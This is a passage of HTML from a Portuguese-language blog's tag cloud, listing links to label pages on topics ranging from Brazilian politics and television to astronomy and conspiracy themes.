<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/peixes'>peixes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pernambuco'>pernambuco</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pir%C3%A2mides'>pirâmides</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito'>preconceito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/propaganda%20Eleitoral'>propaganda Eleitoral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recess%C3%A3o'>recessão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/superbowl'>superbowl</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talib%C3%A3'>talibã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia'>telefonia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/usinas'>usinas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81lvaro%20Dias'>Álvaro Dias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1992'>1992</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2024'>2024</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2026'>2026</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%20fazenda'>A fazenda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Adidas%20comercial'>Adidas comercial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Affinity%20Partners'>Affinity Partners</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Aleister%20Crowley'>Aleister Crowley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha%20Reunificada'>Alemanha Reunificada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amor%20a%20vida'>Amor a vida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Andr%C3%A9%20Mendon%C3%A7a'>André Mendonça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anjos'>Anjos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apple%20VR'>Apple VR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Asilo%20Pol%C3%ADtico'>Asilo Político</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Audi%C3%AAncia'>Audiência</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Berlim'>Berlim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bispo%20S%C3%A9rgio%20Von%20Helder'>Bispo Sérgio Von Helder</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bradesco'>Bradesco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brigas'>Brigas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CERN'>CERN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/COP%2030'>COP 30</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Camar%C3%B5es'>Camarões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casamento%20a%203'>Casamento a 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Celso%20de%20Mello'>Celso de Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centro-Oeste'>Centro-Oeste</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charles%20Michel'>Charles Michel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Chipre'>Chipre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cingapura'>Cingapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colin%20Vaughan%20Foster'>Colin Vaughan Foster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Colinas%20de%20Gol%C3%A3'>Colinas de Golã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conex%C3%A3o%20rep%C3%B3rter'>Conexão repórter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20De%20Paz'>Conselho De Paz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corona%20Solar'>Corona Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cota%20Racial'>Cota Racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cumbre%20Vieja'>Cumbre Vieja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dois%20Estados'>Dois Estados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Domingos%20Montagner'>Domingos Montagner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Donald%20Trump%20JR'>Donald Trump JR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Duterte'>Duterte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Era%20Pr%C3%A9%20Diluviana'>Era Pré Diluviana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estelionato%20Eleitoral'>Estelionato Eleitoral</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Euro'>Euro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Evaristo%20Costa'>Evaristo Costa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Festas%20Judaicas'>Festas Judaicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Final%20De%20Ano'>Final De Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fox%20News'>Fox News</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Frente%20Parlamentar%20Evang%C3%A9lica'>Frente Parlamentar Evangélica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%A1tima%20Bernardes'>Fátima Bernardes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ghislaine%20Maxwell'>Ghislaine Maxwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gianni%20Infantino'>Gianni Infantino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grampo'>Grampo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Groenl%C3%A2ndia'>Groenlândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana'>Guiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guiana%20Francesa'>Guiana Francesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guido%20Mantega'>Guido Mantega</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/HPV'>HPV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Homeschooling'>Homeschooling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/IBGE'>IBGE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Universal'>Igreja Universal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iluminismo'>Iluminismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Imposto%20Mundial'>Imposto Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iptv'>Iptv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Isl%C3%A2ndia'>Islândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Itamar%20Franco'>Itamar Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/JD%20Vance'>JD Vance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jacinda%20Ardern'>Jacinda Ardern</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joan%20rivers'>Joan rivers</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joaquim%20Levy'>Joaquim Levy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornada%20Mundial%20da%20Juventude'>Jornada Mundial da Juventude</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Serra'>José Serra</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KGB'>KGB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kosovo'>Kosovo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kuwait'>Kuwait</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lacalle%20Pou'>Lacalle Pou</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Litu%C3%A2nia'>Lituânia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Fux'>Luiz Fux</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Henrique%20Mandetta'>Luiz Henrique Mandetta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lula%20Inflado'>Lula Inflado</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MOSSAD'>MOSSAD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Crivella'>Marcelo Crivella</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Odebrecht'>Marcelo Odebrecht</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marco%20Aur%C3%A9lio%20Mello'>Marco Aurélio Mello</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martin%20Luther%20King'>Martin Luther King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Martinho%20Lutero'>Martinho Lutero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mendel%20Schneerson'>Mendel Schneerson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mercado%20Financeiro'>Mercado Financeiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mong%C3%B3lia'>Mongólia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mubadala'>Mubadala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mussolini'>Mussolini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A9dicos%20Cubanos'>Médicos Cubanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nelson%20Teich'>Nelson Teich</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nepal'>Nepal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/New%20York%20Times'>New York Times</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nibiru'>Nibiru</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikki%20Haley'>Nikki Haley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Not%C3%ADcias'>Notícias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20S%C3%A9timo%20Guardi%C3%A3o'>O Sétimo Guardião</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oceano%20Atl%C3%A2ntico'>Oceano Atlântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Os%20Dez%20Mandamentos'>Os Dez Mandamentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC'>PEC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pacto%20Global%20de%20Imigra%C3%A7%C3%A3o'>Pacto Global de Imigração</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Novo'>Partido Novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Podemos'>Partido Podemos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pen%20Patriotas'>Pen Patriotas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Phillip'>Príncipe Phillip</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/REDE%20Sustentabilidade'>REDE Sustentabilidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ratanab%C3%A1'>Ratanabá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Restaurantes'>Restaurantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robert%20Malone'>Robert Malone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Roberto%20G%C3%B3mez%20Bola%C3%B1os'>Roberto Gómez Bolaños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Pacheco'>Rodrigo Pacheco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rui%20Falc%C3%A3o'>Rui Falcão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Salvador'>Salvador</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sal%C3%A1rios'>Salários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Shekel'>Shekel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sistema%20Financeiro%20Qu%C3%A2ntico'>Sistema Financeiro Quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sputnik%20V'>Sputnik V</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sul'>Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20aplicativo'>Super aplicativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Supremo%20Tribunal%20De%20Justi%C3%A7a'>Supremo Tribunal De Justiça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suriname'>Suriname</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Synchron'>Synchron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TCU'>TCU</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tail%C3%A2ndia'>Tailândia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tesla%20BOT'>Tesla BOT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tigre'>Tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Ramos'>Tony Ramos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tornados'>Tornados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Torre%20de%20Babel'>Torre de Babel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turma%20da%20M%C3%94NICA'>Turma da MÔNICA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/USA'>USA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Union%20Pay'>Union Pay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Velho%20Chico'>Velho Chico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vidente'>Vidente</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Visa'>Visa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WiFi'>WiFi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/X'>X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xanxer%C3%AA'>Xanxerê</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agronomia'>agronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ambientalismo'>ambientalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticrist%C3%A3'>anticristã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antiguidade'>antiguidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronomia'>astronomia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atl%C3%A2ntida'>atlântida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ator'>ator</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20goo'>black goo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/canibalismo'>canibalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20da%20moeda'>casa da moeda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cessar-fogo'>cessar-fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chuvas%20de%20meteoros'>chuvas de meteoros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ciclone'>ciclone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/civiliza%C3%A7%C3%B5es'>civilizações</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cloroquina'>cloroquina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comprando%20votos'>comprando votos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/contas%20banc%C3%A1rias'>contas bancárias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cruzeiros'>cruzeiros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cura%20gay'>cura gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dial%C3%A9tica%20hegeliana'>dialética hegeliana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/div%C3%B3rcio'>divórcio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/eclipse%20Solar'>eclipse Solar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotiza%C3%A7%C3%A3o'>erotização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erup%C3%A7%C3%A3o'>erupção</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escassez%20de%20alimentos'>escassez de alimentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escola%20norte%20americana'>escola norte americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fama'>fama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fatah'>fatah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feliz%20ano%20novo'>feliz ano novo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20junina'>festa junina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20copa%20do%20mundo%202014'>final da copa do mundo 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gafanhotos'>gafanhotos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/germanwings'>germanwings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gigantes'>gigantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/goleada'>goleada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/governo%20Dilma'>governo Dilma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/green%20pass'>green pass</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/haiti'>haiti</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hipocrisia'>hipocrisia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/i%20pet%20goat'>i pet goat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/iPhone'>iPhone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/indep%C3%AAndencia'>indepêndencia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/internet%20dos%20corpos'>internet dos corpos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jornal%20da%20record'>jornal da record</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/j%C3%B4%20soares'>jô soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lady%20gaga'>lady gaga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20Morda%C3%A7a'>lei da Mordaça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mais%20m%C3%A9dicos'>mais médicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1ria'>malária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maracan%C3%A3'>maracanã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marte'>marte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso'>mato grosso</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mato%20grosso%20do%20Sul'>mato grosso do Sul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes%20na%20copa%20do%20mundo'>mortes na copa do mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/narradores'>narradores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/naves'>naves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/netanyahu'>netanyahu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/new%20left'>new left</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/not%C3%ADcias%20falsas'>notícias falsas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oitavo%20rebe'>oitavo rebe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pai%20de%20santo'>pai de santo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/passaporte%20sanit%C3%A1rio'>passaporte sanitário</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pastor%20everaldo'>pastor everaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pesquisador'>pesquisador</a>
</span>
<span class='label-size label-size-1'>
